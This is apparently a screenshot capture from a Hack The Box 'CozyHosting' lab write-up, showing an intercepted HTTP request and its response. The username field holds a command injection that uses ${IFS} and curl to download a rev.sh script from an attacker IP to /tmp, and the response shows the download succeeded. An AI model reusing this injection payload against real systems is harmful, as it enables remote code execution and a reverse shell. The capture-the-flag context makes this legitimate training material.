 Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu;
Linux x86_64; rv:122.0) Gecko/20100101
Firefox/122.0
4 Content-Type:
application/x-www-form-urlencoded
5 Cookie: JSESSIONID=
0FB51D13FF1877E8AB0651BD05024202
6 Content-Length: 90
7
8 host=localhost&username=
0xdf%3bcurl${IFS}http://10.10.14.6/rev.sh$
{IFS}-o${IFS}/tmp/rev.sh
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 27 Feb 2024 16:07:22 GMT
4 Content-Length: 0
5 Location:
http://cozyhosting.htb/admin?error=ssh:
connect to host 0.0.0.223 port 22:
Connection timed out % Total %
Received % Xferd Average Speed Time
Time Time Current
Dload
Upload Total Spent Left Speed 0
0 0 0 0 0 0 0
--:--:-- --:--:-- --:--:-- 0 0 53
0 0 0 0 0 0
--:--:-- --:--:-- --:--:-- 0100 53
100 53 0 0 282 0
--:--:-- --:--:-- --:--:-- 281
6 Connection: keep-alive
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store,